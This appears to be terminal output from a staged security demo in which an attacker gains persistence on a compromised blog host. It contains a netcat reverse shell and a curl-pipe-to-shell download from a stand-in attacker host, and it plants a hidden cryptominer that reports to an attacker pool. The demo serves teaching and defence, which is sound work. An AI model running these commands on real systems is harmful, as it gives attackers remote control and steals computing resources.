 scripts/demo.sh act4 — the attacker
—— ACT 4 — Persistence and profit ——
• needs the C2 listener: scripts/attacker.sh c2  (or pane 2 in make live)
attacker@internet:~$ nohup nc attacker.example.local 4444 -e /bin/sh >/dev/null 2>&1 & echo '[+] reverse shell launched'
[+] reverse shell launched
attacker@internet:~$ curl -s http://attacker.example.local:8080/stage.sh | sh
[+] miner running from /tmp/.cache/xmrig (pid 30)
attacker@internet:~$ ps -o pid,args | grep -v ' ps '
PID   COMMAND
1 /usr/local/bin/blog
23 [sh]
30 /tmp/.cache/xmrig -o stratum+tcp://attacker.example.local:3333 --donate-level 0